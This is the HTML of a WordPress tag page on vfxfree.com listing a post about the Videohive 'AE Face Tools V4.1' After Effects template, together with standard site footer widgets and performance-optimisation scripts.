    <div class="epcl-bg">
        <header>

                                <!-- start: .post-format-image -->
	<div class="post-format-image post-style-small-image">
                    <!-- start: .featured-image -->
			<div class="featured-image epcl-flex">
                                <!-- Loop: Small Image Style -->
                                    <a href="https://vfxfree.com/ae-face-tools-v4-1/" class="thumb epcl-dropcap main-effect  epcl-loader large">
                                                                                    <span class="fullimage cover lazy" role="img" data-src="https://vfxfree.com/wp-content/uploads/2020/12/Cover-Face-Tools-0-00-00-07-300x169.jpg"></span>
                                <span class="fullimage fake-layout cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2020/12/Cover-Face-Tools-0-00-00-07-300x169.jpg"></span>
                                                                            <span class="screen-reader-text">Videohive &#8211; AE Face Tools V4.1 &#8211; 24958166</span>
                    </a>
                  
                <!-- Loop: Standard Image Style -->
                 
                <!-- Loop: Text only style -->
                
                <div class="info">                
                    <h1 class="main-title title underline-effect large"><a href="https://vfxfree.com/ae-face-tools-v4-1/">Videohive &#8211; AE Face Tools V4.1 &#8211; 24958166</a></h1>
                                    </div>
  
			</div>
            <!-- end: .featured-image -->

            <div class="clear"></div>
                                        <!-- start: .meta -->
<div class="meta">

            <time class="meta-info" datetime="2020-12-22">December 22, 2020</time>  
    
                <div class="min-read meta-info"><span class="count">2</span> Min Read</div>
      

            <a href="https://vfxfree.com/ae-face-tools-v4-1/#show-comments" class="comments meta-info icon mobile" title="0 Comments">
            <svg><use xlink:href="#comments-outline-icon"></use></svg>
                            <span class="comment-count">0</span>
                
        </a>  
    
                <span class="views-counter meta-info icon comments" title="42 Views"><svg><use xlink:href="#views-outline-icon"></use></svg> 42</span>
        

    
        
    <div class="clear"></div>
</div>
<!-- end: .meta -->                        </div>
    <!-- end: .post-format-image -->
            
        </header>
        
                    <div class="post-excerpt">                
                <p>Meet it – AE Face Tools v4.1 on Videohive! Do you often mount face footage in After&#8230;</p>
               
                <div class="clear"></div>
            </div>  
        
        <div class="meta">
            
                            <div class="tags">
                    <div class="tags "><a href="https://vfxfree.com/./after-effects-templates/" class="tag-link-16">After effects Templates</a></div>                </div>
              

                            <a href="https://vfxfree.com/author/vfxfree/" title="Author: vfxfree" class="author meta-info alignright">                                        
                                                                        <span class="author-image small cover lazy" data-src="https://secure.gravatar.com/avatar/d7f13558175657120acd786744728060?s=120&#038;d=mm&#038;r=g"></span>
                                                                <span class="author-name">vfxfree</span>
                </a>
            
            <div class="clear"></div>
        </div>

        <div class="clear"></div>

    </div>

</article>




                                    </div>
                <!-- end: .articles -->

                    <div class="separator last hide-on-tablet hide-on-mobile"></div>
    <div class="clear"></div>
    <!-- start: .epcl-pagination -->
    <div class="epcl-pagination section">
        <div class="nav">
                        <span class="page-number">
                Page 1 of 1            </span>
                    </div>
    </div>
    <!-- end: .epcl-pagination -->

                
                 
        </div>
        <!-- end: .content-wrapper -->

    </div>

</div>    
</main>
<!-- end: #archives -->


        <!-- start: #footer -->
<footer id="footer" class="">

    		<div class="subscribe cover" >
			<div class="grid-container grid-small grid-parent np-mobile textcenter">

                                    <h4 class="title large">Subscribe to <span>VFXFREE</span></h4>
                                                    <p>Get the latest posts delivered right to your email.</p>
                	

                <form method="post" action="https://91a96729.sibforms.com/serve/[base64]" target="_blank">
                                        <div class="form-group">
                        <input type="email" name="MERGE0" class="inputbox" required placeholder="Enter your email address" aria-label="Enter your email address">
                    </div>
                    <button class="epcl-button dark bordered" type="submit" data-title="Submit">Submit</button>
                    <input type="hidden" id="subscribe_nonce" name="subscribe_nonce" value="ab85c38431" /><input type="hidden" name="_wp_http_referer" value="/tag/ae-face-tools-v4-1/" />                </form>

                
    <div class="epcl-social-buttons fill-color">
                            <a href="https://www.facebook.com/vfxfreeofficial" class="epcl-button circle facebook" target="_blank" aria-label="Facebook" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
                                                                                                                            <a href="https://vfxfree.com//feed" class="epcl-button circle rss" target="_blank" aria-label="RSS" rel="nofollow noopener"><i class="fa fa-rss"></i></a>
                        
                                <a href="&#109;&#097;&#105;&#108;&#116;&#111;&#058;s&#117;ppor&#116;&#064;&#118;f&#120;f&#114;&#101;e.c&#111;m" class="epcl-button circle email" target="_blank" aria-label="Email" rel="nofollow noopener"><i class="fa fa-envelope-o"></i></a>
            </div>
		
			</div>
		</div>
    
                        <div class="widgets grid-container grid-large">
                <div class="epcl-row large">
                    <div class="default-sidebar"><section id="epcl_posts_thumbs-4" class="widget widget_epcl_posts_thumbs grid-25 tablet-grid-50 mobile-grid-100"><h4 class="widget-title title medium bordered"><span class="bg">Latest Articles</span><span class="border"></span></h4><article class="item primary-cat-16 post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-after-effects-templates tag-videohive-stomp-it tag-videohive-stomp-it-3d-photo-opener">

                    
        <a href="https://vfxfree.com/videohive-stomp-it/" class="thumb epcl-dropcap  main-effect effect-small epcl-loader" aria-label="Videohive &#8211; STOMP IT! &#8211; 3D Photo Opener &#8211; 22184535">
                            <span class="fullimage cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2018/10/Preview-150x150.jpg"></span>
                <span class="fullimage fake-layout cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2018/10/Preview-150x150.jpg"></span>
                    </a>
    
    <div class="info">
                <div class="right">
            <h4 class="title usmall underline-effect"><a href="https://vfxfree.com/videohive-stomp-it/">Videohive &#8211; STOMP IT! &#8211; 3D Photo Opener &#8211; 22184535</a></h4>
            <time datetime="2023-12-18" class="icon">December 18, 2023</time>
        </div>
        <div class="clear"></div>
    </div>

    <div class="clear"></div>
</article><article class="item primary-cat-1 post-1108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                    
        <a href="https://vfxfree.com/why-do-dogs-follow-you-into-the-bathroom/" class="thumb epcl-dropcap  main-effect effect-small epcl-loader" aria-label="Why Do Dogs Follow You Into The Bathroom? A Comprehensive Guide To Canine Curiosity and Loyalty">
                            <span class="fullimage cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2023/09/Whaydog-min-150x150.png"></span>
                <span class="fullimage fake-layout cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2023/09/Whaydog-min-150x150.png"></span>
                    </a>
    
    <div class="info">
                <div class="right">
            <h4 class="title usmall underline-effect"><a href="https://vfxfree.com/why-do-dogs-follow-you-into-the-bathroom/">Why Do Dogs Follow You Into The Bathroom? A Comprehensive Guide To Canine Curiosity and Loyalty</a></h4>
            <time datetime="2023-09-05" class="icon">September 5, 2023</time>
        </div>
        <div class="clear"></div>
    </div>

    <div class="clear"></div>
</article><article class="item primary-cat-16 post-1094 post type-post status-publish format-standard has-post-thumbnail hentry category-after-effects-templates tag-766 tag-motion-bro-videolancers-transitions-original-seamless-transitions-pack-v9-18967340 tag-videolancers-transitions-original-seamless-transitions-pack-v9 tag-videolancers-transitions-original-seamless-transitions-pack-v9-18967340">

                    
        <a href="https://vfxfree.com/motion-bro-videolancers-transitions-original-seamless-transitions-pack-v9-18967340/" class="thumb epcl-dropcap  main-effect effect-small epcl-loader" aria-label="Motion Bro Videolancer’s Transitions Original Seamless Transitions Pack V9 18967340">
                            <span class="fullimage cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2023/07/Cover_AE-150x150.jpg"></span>
                <span class="fullimage fake-layout cover lazy" data-src="https://vfxfree.com/wp-content/uploads/2023/07/Cover_AE-150x150.jpg"></span>
                    </a>
    
    <div class="info">
                <div class="right">
            <h4 class="title usmall underline-effect"><a href="https://vfxfree.com/motion-bro-videolancers-transitions-original-seamless-transitions-pack-v9-18967340/">Motion Bro Videolancer’s Transitions Original Seamless Transitions Pack V9 18967340</a></h4>
            <time datetime="2023-07-31" class="icon">July 31, 2023</time>
        </div>
        <div class="clear"></div>
    </div>

    <div class="clear"></div>
</article><div class="clear"></div></section><section id="epcl_tag_cloud-3" class="widget widget_epcl_tag_cloud grid-25 tablet-grid-50 mobile-grid-100"><h4 class="widget-title title medium bordered"><span class="bg">Tag Cloud</span><span class="border"></span></h4><div class="tagcloud "><a href="https://vfxfree.com/./after-effects-add-on/" class="tag-link-47 tag-cloud-link">Add On</a><a href="https://vfxfree.com/./after-effects-preset/" class="tag-link-506 tag-cloud-link">After Effects Preset</a><a href="https://vfxfree.com/./after-effects-templates/" class="tag-link-16 tag-cloud-link">After effects Templates</a><a href="https://vfxfree.com/./element-3d-templates/" class="tag-link-27 tag-cloud-link">Element 3D Templates</a><a href="https://vfxfree.com/./after-effects-elements/" class="tag-link-45 tag-cloud-link">Elements</a><a href="https://vfxfree.com/./email-marketing-reviews/" class="tag-link-659 tag-cloud-link">Email Marketing Reviews</a><a href="https://vfxfree.com/./html-template/" class="tag-link-723 tag-cloud-link">HTML Template</a><a href="https://vfxfree.com/./logo-reveal-after-effects-templates/" class="tag-link-46 tag-cloud-link">Logo Stings</a><a href="https://vfxfree.com/./lower-thirds-after-effects-templates/" class="tag-link-41 tag-cloud-link">Lower Thirds</a><a href="https://vfxfree.com/./motion-graphics-after-effects-template/" class="tag-link-36 tag-cloud-link">Motion Graphics</a></div><div class="clear"></div></section><section id="epcl_social-6" class="widget widget_epcl_social grid-25 tablet-grid-50 mobile-grid-100"><h4 class="widget-title title medium bordered"><span class="bg">Follow US!</span><span class="border"></span></h4><div class="icons title"><a href="https://www.facebook.com/vfxfreeofficial" class="facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i><p class="screen-reader-text">Facebook <span>Follow me!</span></p></a><a href="https://vfxfree.com//feed" class="rss" target="_blank" rel="nofollow noopener"><i class="fa fa-rss"></i><p class="screen-reader-text">RSS <span>Get our latest news!</span></p></a></div><div class="clear"></div></section><section id="recent-comments-8" class="widget widget_recent_comments grid-25 tablet-grid-50 mobile-grid-100"><h4 class="widget-title title medium bordered"><span class="bg">Recent Comments</span><span class="border"></span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://vfxfree.com/paint-logo-reveal/" class="url" rel="ugc">Videohive Paint Logo Reveal 16613534 - FREE Download</a></span> on <a href="https://vfxfree.com/videohive-japan-map-kit-17711358-videohive/#comment-200">VIDEOHIVE JAPAN MAP KIT 17711358 Videohive</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://vfxfree.com/youtube-package-33137931/" class="url" rel="ugc">Videohive – YouTube Package – 33137931 Free Download</a></span> on <a href="https://vfxfree.com/videohive-premiere-library-most-handy-effects-premiere-pro-presets/#comment-197">Videohive Premiere Library &#8211; Most Handy Effects &#8211; Premiere Pro Presets</a></li></ul><div class="clear"></div></section></div>
                    <div class="clear"></div>
                                        
                    <div class="clear"></div>
                </div>            
            </div>
              

                    
                    <h2 class="logo image-logo"><a href="https://vfxfree.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20501%2070'%3E%3C/svg%3E" alt="VFXFREE" width="501" height="70" data-lazy-src="http://vfxfree.com/wp-content/uploads/2018/09/LOGO.png"><noscript><img src="http://vfxfree.com/wp-content/uploads/2018/09/LOGO.png" alt="VFXFREE" width="501" height="70"></noscript></a></h2>
                
            <div class="published underline-effect">
            © Copyright 2022. All Rights Reserved        </div>
    
        
            <span id="back-to-top" class="epcl-button dark"><i class="fa fa-angle-up"></i></span>
    
    <div class="clear"></div>

</footer>
<!-- end: #footer -->
        <div class="clear"></div>
    </div>
    <!-- end: #wrapper --> 

    <!-- W3TC-include-css -->
    <!-- W3TC-include-js-head -->

    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display: none;">

    <symbol id="copy-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
        </g>
    </symbol>

    <symbol id="comments-outline-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/><path d="M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z"/>
        </g>
    </symbol>

    <symbol id="views-outline-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/><path d="M12 23a7.5 7.5 0 0 0 7.5-7.5c0-.866-.23-1.697-.5-2.47-1.667 1.647-2.933 2.47-3.8 2.47 3.995-7 1.8-10-4.2-14 .5 5-2.796 7.274-4.138 8.537A7.5 7.5 0 0 0 12 23zm.71-17.765c3.241 2.75 3.257 4.887.753 9.274-.761 1.333.202 2.991 1.737 2.991.688 0 1.384-.2 2.119-.595a5.5 5.5 0 1 1-9.087-5.412c.126-.118.765-.685.793-.71.424-.38.773-.717 1.118-1.086 1.23-1.318 2.114-2.78 2.566-4.462z"/>
        </g>
    </symbol>

    <symbol id="search-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z"/>
        </g>
    </symbol>

    <symbol id="star-icon" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/><path d="M12 18.26l-7.053 3.948 1.575-7.928L.587 8.792l8.027-.952L12 .5l3.386 7.34 8.027.952-5.935 5.488 1.575 7.928L12 18.26zm0-2.292l4.247 2.377-.949-4.773 3.573-3.305-4.833-.573L12 5.275l-2.038 4.42-4.833.572 3.573 3.305-.949 4.773L12 15.968z"/>
    </symbol>

    <symbol id="menu-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M3 4h18v2H3V4zm0 7h12v2H3v-2zm0 7h18v2H3v-2z"/>
        </g>
    </symbol>

    <symbol id="close-icon" viewBox="0 0 24 24">
        <g>
            <path fill="none" d="M0 0h24v24H0z"/>
            <path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"/>
        </g>
    </symbol>

    <symbol id="tiktok-icon" viewBox="0 0 512 512">
        <path fill="none" d="M0 0h24v24H0z"/>
        <path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"/>
    </symbol>

    <symbol id="tool-icon" viewBox="0 0 24 24">
        <path fill="none" d="M0 0h24v24H0z"/><path d="M6.94 14.036c-.233.624-.43 1.2-.606 1.783.96-.697 2.101-1.139 3.418-1.304 2.513-.314 4.746-1.973 5.876-4.058l-1.456-1.455 1.413-1.415 1-1.001c.43-.43.915-1.224 1.428-2.368-5.593.867-9.018 4.292-11.074 9.818zM17 9.001L18 10c-1 3-4 6-8 6.5-2.669.334-4.336 2.167-5.002 5.5H3C4 16 6 2 21 2c-1 2.997-1.998 4.996-2.997 5.997L17 9.001z"/>
    </symbol>

    <symbol id="twitter-icon" viewBox="0 0 24 24">
        <path fill="currentColor" d="M8 2H1L9.26086 13.0145L1.44995 21.9999H4.09998L10.4883 14.651L16 22H23L14.3917 10.5223L21.8001 2H19.1501L13.1643 8.88578L8 2ZM17 20L5 4H7L19 20H17Z"></path>
    </symbol>

</svg>
    <link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://vfxfree.com/wp-content/cache/min/1/wp-content/themes/maktub/assets/dist/fontawesome.min.css?ver=1730010019' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://vfxfree.com/wp-content/plugins/dynamic-sidebar-manager/dsm-script.js" id="dynamic-sidebar-manager-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/vfxfree.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://vfxfree.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://vfxfree.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script id="epcl-scripts-js-extra">
var ajax_var = {"url":"https:\/\/vfxfree.com\/wp-admin\/admin-ajax.php","nonce":"970bc41f2f","assets_folder":"https:\/\/vfxfree.com\/wp-content\/themes\/maktub\/assets"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://vfxfree.com/wp-content/themes/maktub/assets/dist/scripts.min.js?ver=2.0.0" id="epcl-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://vfxfree.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734702879" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vfxfree.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>     
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1757673385 -->